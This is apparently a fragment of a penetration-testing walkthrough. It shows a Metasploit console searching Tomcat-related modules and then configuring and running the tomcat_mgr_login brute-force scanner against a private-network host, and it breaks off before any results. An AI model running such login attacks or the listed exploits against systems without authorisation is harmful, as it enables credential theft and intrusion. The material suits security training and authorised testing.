 msf5 > search tomcat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_administration normal Yes Tomcat Administration Tool Default Access
1 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal Yes Tomcat UTF-8 Directory Traversal Vulnerability
2 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal Yes TrendMicro Data Loss Prevention 5.5 Directory Traversal
3 auxiliary/dos/http/apache_commons_fileupload_dos 2014-02-06 normal No Apache Commons FileUpload and Apache Tomcat DoS
4 auxiliary/dos/http/apache_tomcat_transfer_encoding 2010-07-09 normal No Apache Tomcat Transfer-Encoding Information Disclosure and DoS
5 auxiliary/dos/http/hashcollision_dos 2011-12-28 normal No Hashtable Collisions
6 auxiliary/scanner/http/tomcat_enum normal Yes Apache Tomcat User Enumeration
7 auxiliary/scanner/http/tomcat_mgr_login normal Yes Tomcat Application Manager Login Utility
8 exploit/linux/http/cisco_prime_inf_rce 2018-10-04 excellent Yes Cisco Prime Infrastructure Unauthenticated Remote Code Execution
9 exploit/linux/http/cpi_tararchive_upload 2019-05-15 excellent Yes Cisco Prime Infrastructure Health Monitor TarArchive Directory Traversal Vulnerability
10 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
11 exploit/multi/http/struts_code_exec_classloader 2014-03-06 manual No Apache Struts ClassLoader Manipulation Remote Code Execution
12 exploit/multi/http/struts_dev_mode 2012-01-06 excellent Yes Apache Struts 2 Developer Mode OGNL Execution
13 exploit/multi/http/tomcat_jsp_upload_bypass 2017-10-03 excellent Yes Tomcat RCE via JSP Upload Bypass
14 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
15 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
16 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes Novell ZENworks Configuration Management Arbitrary File Upload
17 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
18 post/multi/gather/tomcat_gather normal No Gather Tomcat Credentials
19 post/windows/gather/enum_tomcat normal No Windows Gather Apache Tomcat Enumeration
msf5 > use 7
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set rhost 192.168.1.150
rhost => 192.168.1.150
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8080
rport => 8080
msf5 auxiliary(scanner/http/tomcat_mgr_login) > run